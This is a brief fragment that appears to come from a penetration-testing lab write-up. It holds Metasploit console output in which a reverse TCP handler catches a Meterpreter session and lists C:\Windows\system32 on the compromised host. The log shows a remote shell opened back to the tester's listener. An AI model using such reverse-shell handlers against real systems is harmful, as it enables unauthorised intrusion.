 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.152:4444
[*] Sending stage (175686 bytes) to 10.129.172.5
[*] Meterpreter session 1 opened (10.10.16.152:4444 → 10.129.172.5:49676) at 2022-11-09 10:16:32 +0100
meterpreter > dir
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2018-09-15 11:06:14 +0200 0409
040777/rwxrwxrwx 0 dir 2020-01-20 00:09:28 +0100 1033
100666/rw-rw-rw- 2151 fil 2018-09-15 09:09:22 +0200 12520437.cpx
100666/rw-rw-rw- 2233 fil 2018-09-15 09:09:22 +0200 12520850.cpx
100777/rwxrwxrwx 22528 fil 2018-09-15 09:09:23 +0200 ARP.EXE